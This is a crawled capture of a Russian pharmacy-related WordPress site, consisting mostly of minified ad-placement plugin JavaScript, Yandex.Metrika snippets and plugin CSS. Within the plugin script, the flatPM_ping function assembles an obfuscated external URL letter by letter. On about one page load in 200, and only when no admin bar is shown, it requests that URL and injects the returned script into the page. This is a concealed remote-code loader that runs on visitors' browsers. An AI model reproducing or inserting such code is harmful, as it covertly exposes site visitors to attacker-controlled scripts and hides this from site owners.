0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                var doc = $(document),
                                        eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
                                        unbinded = false;

                                

                                var timer;
                                

                                
                                doc.bind(eventLoad, function() {
                                        doc.unbind(eventLoad);
                                        unbinded = true;
                                        clearTimeout( timer );
                                        flatPM_start();
                                });
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && typeof flat_pm_arr != "undefined") {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=92915605&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/92915605/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="92915605" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(92915605, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/92915605" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2027956" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://stella-farma.ru/wp-content/plugins/mikolator-by-webnavoz/css/mikolator-style.css
body_size: 1203
content:
.positionwrap-mikolator {
    position: relative;
    right: 0;
    top: 0;
}
.mikolaor-contentstyleCustom .tooltipster-arrow-uncropped {
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 9px solid #fff;
    position: relative;
    bottom: -2px;
    margin: auto;
    z-index: 9999999;
}
.mikolaor-contentstyleCustom{
    opacity: 1 !IMPORTANT;
    position: absolute;
}
.mikolaor-contentstyleCustom.tooltipster-fade {
    opacity: 1 !IMPORTANT;
    position: absolute;
}
.mikolaor-contentstyleCustom .tooltipster-arrow {
    position: absolute !IMPORTANT;
    top: auto !IMPORTANT;
    bottom: -6px !IMPORTANT;
    width: auto !IMPORTANT;
    height: auto !IMPORTANT;
    z-index: 9999999 !IMPORTANT;
}
.mikolaor-contentstyleCustom.tooltipster-bottom .tooltipster-arrow {
    top: -7px !IMPORTANT;
    bottom: auto !IMPORTANT;
}
.mikolaor-contentstyleCustom.tooltipster-right .tooltipster-arrow ,.mikolaor-contentstyleCustom.tooltipster-left .tooltipster-arrow {
    display: none;
}
.mikolaor-contentstyleCustom.tooltipster-bottom .tooltipster-arrow .tooltipster-arrow-uncropped {
    border-top: 0;
    border-bottom: 9px solid #fff;
    bottom: 0;
}
span.mikolator-min {
    display: block;
    color: #d1d2d7;
    font-size: 12px;
    line-height: 14px;
    margin-bottom: 5px;
}
span.mikolator-thumb {
    float: left;
    margin-right: 20px;
    max-width: 100px;
    margin-top: 5px;
	height: 100px;
}
span.mikolator-thumb img {
    display: block;
    max-width: 100%;
    height: auto;
    -webkit-border-radius: 9px;
    -moz-border-radius: 9px;
    border-radius: 9px;
}
span.mikolator-title {
    display: block;
    color: #586b95;
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 10px;
}
span.mikolator-more {
    background: #ffd426;
    color: #3b3e5e;
    font-size: 12px;
	line-height: 16px;
    padding: 6px 15px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    display: inline-block;
    vertical-align: top;
}
.mikolator-popUpthumbnail:after {
    content: "";
    display: block;
    clear: both;
}
.mikolaor-contentstyleCustom  .tooltipster-base {
    position: absolute;
}
.mikolaor-contentstyleCustom  .tooltipster-box {
    background: #fff;
    padding: 30px;
    z-index: 999000;
    box-shadow: 1px 1px 35px #8e8989;
    -webkit-border-radius: 9px;
    -moz-border-radius: 9px;
    border-radius: 9px;
    width: 340px;
}
span.mikolator-more:hover {
    background: #fbcf19;
}
span.mikolator-title:hover {
    color: #ffd426;
}
#fountainG {
    margin: auto;
    height: 10px;
    position: relative;
    width: 30px;
}
.fountainG{
	position:absolute;
	top:0;
	background-color:rgb(0,0,0);
	width:8px;
	height:8px;
	animation-name:bounce_fountainG;
		-o-animation-name:bounce_fountainG;
		-ms-animation-name:bounce_fountainG;
		-webkit-animation-name:bounce_fountainG;
		-moz-animation-name:bounce_fountainG;
	animation-duration:1.5s;
		-o-animation-duration:1.5s;
		-ms-animation-duration:1.5s;
		-webkit-animation-duration:1.5s;
		-moz-animation-duration:1.5s;
	animation-iteration-count:infinite;
		-o-animation-iteration-count:infinite;
		-ms-animation-iteration-count:infinite;
		-webkit-animation-iteration-count:infinite;
		-moz-animation-iteration-count:infinite;
	animation-direction:normal;
		-o-animation-direction:normal;
		-ms-animation-direction:normal;
		-webkit-animation-direction:normal;
		-moz-animation-direction:normal;
	transform:scale(.3);
		-o-transform:scale(.3);
		-ms-transform:scale(.3);
		-webkit-transform:scale(.3);
		-moz-transform:scale(.3);
	border-radius:19px;
		-o-border-radius:19px;
		-ms-border-radius:19px;
		-webkit-border-radius:19px;
		-moz-border-radius:19px;
}
#fountainG_1{
	left:0;
	animation-delay:.6s;
		-o-animation-delay:.6s;
		-ms-animation-delay:.6s;
		-webkit-animation-delay:.6s;
		-moz-animation-delay:.6s;
}
#fountainG_2{
	left:8px;
	animation-delay:.75s;
		-o-animation-delay:.75s;
		-ms-animation-delay:.75s;
		-webkit-animation-delay:.75s;
		-moz-animation-delay:.75s;
}
#fountainG_3{
	left:16px;
	animation-delay:.9s;
		-o-animation-delay:.9s;
		-ms-animation-delay:.9s;
		-webkit-animation-delay:.9s;
		-moz-animation-delay:.9s;
}
#fountainG_4{
	left:24px;
	animation-delay:1.05s;
		-o-animation-delay:1.05s;
		-ms-animation-delay:1.05s;
		-webkit-animation-delay:1.05s;
		-moz-animation-delay:1.05s;
}
#fountainG_5{
	left:32px;
	animation-delay:1.2s;
		-o-animation-delay:1.2s;
		-ms-animation-delay:1.2s;
		-webkit-animation-delay:1.2s;
		-moz-animation-delay:1.2s;
}
@keyframes bounce_fountainG{
	0%{
	transform:scale(1);
		background-color:rgb(0,0,0);
	}

	100%{
	transform:scale(.3);
		background-color:rgb(255,255,255);
	}
}
@-o-keyframes bounce_fountainG{
	0%{
	-o-transform:scale(1);
		background-color:rgb(0,0,0);
	}

	100%{
	-o-transform:scale(.3);
		background-color:rgb(255,255,255);
	}
}
@-ms-keyframes bounce_fountainG{
	0%{
	-ms-transform:scale(1);
		background-color:rgb(0,0,0);
	}

	100%{
	-ms-transform:scale(.3);
		background-color:rgb(255,255,255);
	}
}
@-webkit-keyframes bounce_fountainG{
	0%{
	-webkit-transform:scale(1);
		background-color:rgb(0,0,0);
	}

	100%{
	-webkit-transform:scale(.3);
		background-color:rgb(255,255,255);
	}
}
@-moz-keyframes bounce_fountainG{
	0%{
	-moz-transform:scale(1);
		background-color:rgb(0,0,0);
	}

	100%{
	-moz-transform:scale(.3);
		background-color:rgb(255,255,255);
	}
}
@media screen and (max-width:500px){
.mikolaor-contentstyleCustom {
    display: none !IMPORTANT;
}
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://stella-farma.ru/wp-content/plugins/wpstories/assets/public/css/style.min.css
body_size: 4291
content:
@charset "UTF-8";/*!--------------------------------------------------------------

 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child themes
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://docs.wpshop.ru/child-themes/

--------------------------------------------------------------*/.wpstories-feed-preview-text{font-size:14px;margin:10px 0;color:#ee7a00}.wpstories-feed-preview-text:before{content:'';position:relative;top:2px;display:inline-block;width:16px;height:16px;margin-right:6px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none' stroke='%23ee7a00' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M10.29 3.86L1.82 18a2 2 0 001.71 3h16.94a2 2 0 001.71-3L13.71 3.86a2 2 0 00-3.42 0zM12 9v4M12 17h.01'/%3E%3C/svg%3E");-webkit-background-size:contain;background-size:contain}.wpstories-feed-container{margin:30px auto;padding-left:20px;padding-right:20px}@media (min-width:1200px){.wpstories-feed-container{padding-left:0;padding-right:0}}.wpstories-feed{display:-webkit-box;display:-ms-flexbox;display:flex;scrollbar-width:none;-ms-overflow-style:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;max-width:100%;overflow-x:auto;overflow-y:visible}.wpstories-feed::-webkit-scrollbar{width:0;height:0}.wpstories-feed *{-webkit-box-sizing:border-box;box-sizing:border-box}.wpstories-preview{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;cursor:pointer;width:110px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.wpstories-preview:hover{opacity:.85}.wpstories-preview+.wpstories-preview{margin-left:25px}.wpstories-preview__container{width:110px;height:110px;margin:0 auto;padding:2px;background:#fff;-webkit-border-radius:15px;border-radius:15px;border:2px solid #8a3ab8;overflow:hidden;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.wpstories-preview__image{width:100%;height:100%;background-color:#d5dfe8;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;-webkit-border-radius:12.5px;border-radius:12.5px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.wpstories-preview__text{font-size:14px;line-height:1.3;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.wpstories-preview__text span{display:block;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.wpstories-feed:not(.wpstories-feed--text-over) .wpstories-preview__container+.wpstories-preview__text{margin-top:10px}.wpstories-feed--text-no .wpstories-preview__text{display:none}.wpstories-feed--text-top .wpstories-preview__container{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.wpstories-feed--text-top 